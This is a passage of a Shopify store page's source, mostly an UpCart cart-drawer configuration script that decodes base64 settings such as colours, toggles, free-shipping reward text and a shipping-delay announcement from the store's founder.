<style> button.button.button--primary {color: black;} a.button.button.button--primary {color: black; font-weight: 600;} span.bcard__meta {font-weight: 600;} p.article__meta {font-weight: 600; color: #805400;} </style>
<div id="shopify-block-AbmR4ZVhWZXJvS2NJQ__2786716548061469553" class="shopify-block shopify-app-block">

<script>
</script>

 </div><div id="shopify-block-AM05QbkZpaG5MWU93V__18228966181090706294" class="shopify-block shopify-app-block">

  <script type="module" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-upsell.js" defer="defer"></script>



<script></script>

<script type="module" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-upsell-components.esm.js" defer="defer"></script>
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-utils.js" defer="defer"></script>

</div><div id="shopify-block-AeXdFL3NiTloxRjRUY__14952540001915115444" class="shopify-block shopify-app-block">




<link id="upcart-stylesheet" rel="preload" href="https://cdn.shopify.com/extensions/019bb970-89cd-7db0-b6fc-cdc903efe9bd/upcart-251/assets/upcart-stylesheet.css" as="style" onload="this.onload=null;this.rel='stylesheet'">



  <script defer type="text/javascript" src="https://cdn.shopify.com/extensions/019bb970-89cd-7db0-b6fc-cdc903efe9bd/upcart-251/assets/upcart-bundle.js"></script>


<script>
  
  function b64DecodeUnicode(str) {
    try {
        return decodeURIComponent(
        atob(str)
            .split('')
            .map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
            })
            .join(''),
        );
    } catch {
        return str;
    }
  }
</script>


<script>
(function() {
    window.upcartSettings = {};
    window.upcartSettings.upcartSettings = {};
    window.upcartSettings.upcartEditorSettings = {};
    window.upcartSettings.stickyCartButtonEditorSettings = {};

    
    
    

    let val;

    val = b64DecodeUnicode("cmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("cmlnaHQ=");
    }
    window.upcartSettings.upcartSettings.cartPosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.disableSticky = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openOnAddToCart = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.redirectToCart = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.enableCartSkeletons = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.translations = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFields = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.automaticDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.basePriceForDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.hideSingleUnderscoredProperties = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.showContinueShoppingButton = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.ajaxRaceConditionPrevention = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFieldForceReRender = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.skipGoogleFonts = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.overrideScrollLocking = val;

    val = b64DecodeUnicode("MTAw");
    if (val === '') {
        val = b64DecodeUnicode("MTAw");
    }
    window.upcartSettings.upcartSettings.trafficAllocationPercent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.renderCartInShadowDom = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.cartEventTracking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openCartButtonSelection = val;

    val = b64DecodeUnicode("eyJvcHRpb24iOiJhZGRpdGlvbmFsLXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIuc2hvcGlmeS1idXlfX2J0biJ9");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.addToCartButtonSelection = val;

    val = b64DecodeUnicode("bGluZQ==");
    if (val === '') {
        val = b64DecodeUnicode("bGluZQ==");
    }
    window.upcartSettings.upcartSettings.updateItemIdentifier = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customCSS = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customStickyCartCSS = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationZapietEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationYmqEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzdGF0dXMiOiJESVNBQkxFRCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.customCartBundleInfo = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartIsEnabled = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.settingsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzJlYTgxOA==");
    }
    window.upcartSettings.upcartEditorSettings.designSettingsCartSavingsTextColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.headerModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.notesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartItemsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.addonsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.expressPayModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.customJsxTemplatesEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cHNlbGxUaWxlIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJyZWNvbW1lbmRhdGlvblRpbGUiOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfSwic2tlbGV0b24iOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfX0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.triggeredRewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartItemsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenAnnouncementsAndTieredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenTieredRewardsAndTriggeredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerBorderBottom = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZjAw");
    }
    window.upcartSettings.upcartEditorSettings.headerBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0eXBlIjoiaW5oZXJpdEhlYWRpbmdTdHlsZXMiLCJoZWFkaW5nTGV2ZWwiOiJoMiJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerTitleContent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c2lkZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerTitleAlignment = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dGl0bGVfX2Nsb3NlQnV0dG9u");
    }
    window.upcartSettings.upcartEditorSettings.headerElementArrangement = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMDBjIiwib25Ib3ZlciI6IiMwMDAwMDAxNCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzYzNzM4MSIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c21hbGw=");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconSize = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconStrokeWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm9uZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMCIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderColor = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModule = val;

    val = b64DecodeUnicode("PHA+QWxsIG9yZGVycyB3aWxsIHNoaXAgZWFybHkgTW9uZGF5IG1vcm5pbmcgNy8yNyBFU1QuIE15IGFwb2xvZ2llcyEgLSBOaWNrLCBGb3VuZGVyIEAgU3RyYXBIYWJpdDwvcD4K");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+ITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.announcementEditor = val;

    val = b64DecodeUnicode("I0NERTBFMA==");
    if (val === '') {
        val = b64DecodeUnicode("I0NERTBFMA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBackgroundColor = val;

    val = b64DecodeUnicode("dG9w");
    if (val === '') {
        val = b64DecodeUnicode("dG9w");
    }
    window.upcartSettings.upcartEditorSettings.announcementModulePosition = val;

    val = b64DecodeUnicode("I0M1RTZGRA==");
    if (val === '') {
        val = b64DecodeUnicode("I0M1RTZGRA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBorderColor = val;

    val = b64DecodeUnicode("MA==");
    if (val === '') {
        val = b64DecodeUnicode("MDA6MDA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTimer = val;

    val = b64DecodeUnicode("c21hbGw=");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.announcementHeight = val;

    val = b64DecodeUnicode("MTU=");
    if (val === '') {
        val = b64DecodeUnicode("MTU=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTextFontSizePx = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModule = val;

    val = b64DecodeUnicode("I0UyRTJFMg==");
    if (val === '') {
        val = b64DecodeUnicode("I0UyRTJFMg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarBackgroundColor = val;

    val = b64DecodeUnicode("IzkzRDNGRg==");
    if (val === '') {
        val = b64DecodeUnicode("IzkzRDNGRg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarForegroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorComplete = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorIncomplete = val;

    val = b64DecodeUnicode("Y2FydFRvdGFs");
    if (val === '') {
        val = b64DecodeUnicode("Y2FydFRvdGFs");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBasis = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsProductLinkVisible = val;

    val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    if (val === '') {
        val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTargetType = val;

    val = b64DecodeUnicode("MTI1");
    if (val === '') {
        val = b64DecodeUnicode("MTI1");
    }
    window.upcartSettings.upcartEditorSettings.rewardsMinAmount = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditor = val;

    val = b64DecodeUnicode("PHA+PHN0cm9uZz5DT05HUkFUUyEgWU9VJ1ZFIEFDVElWQVRFRCBGUkVFIFNISVBQSU5HITwvc3Ryb25nPjwvcD4K");
    if (val === '') {
        val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorAfterText = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorForItemCount = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("NQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsItemCount = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2UsInVzZVByZURpc2NvdW50ZWRUb3RhbCI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTiers = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTierProducts = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowIconWithSingleTier = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowOnEmptyCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsRemovePreviousProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsFiltering = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredRules = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJwcm9kdWN0RGlzY291bnRzIjpmYWxzZSwib3JkZXJEaXNjb3VudHMiOmZhbHNlLCJzaGlwcGluZ0Rpc2NvdW50cyI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredCombinations = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("QWRkIHlvdXIgZmF2b3VyaXRlIGl0ZW1zIHRvIHlvdXIgY2FydC4=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsEnableShopNowButton = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U2hvcCBOb3c=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("L2NvbGxlY3Rpb25z");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonURL = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W3siaWQiOiIiLCJyZWNvbW1lbmRhdGlvbiI6bnVsbCwidiI6MX1d");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationItems = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("WW91IG1heSBhbHNvIGxpa2U=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsProductRecommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("Mw==");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsMaxRecommendationsToShow = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dmVydGljYWw=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsDirection = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModule = val;

    val = b64DecodeUnicode("dmVydGljYWw=");
    if (val === '') {
        val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellsDirection = val;

    val = b64DecodeUnicode("PHA+RG9uJ3QgRm9yZ2V0Li4uPC9wPgo=");
    if (val === '') {
        val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsTitle = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("MTA=");
    }
    window.upcartSettings.upcartEditorSettings.maximumUpsellsToShow = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsShouldLimit = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsTrigger = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.showUpsellItemsAlreadyInCart = val;

    val = b64DecodeUnicode("[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]");
    if (val === '') {
        val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsItems = val;

    val = b64DecodeUnicode("Ym90dG9t");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9t");
    }
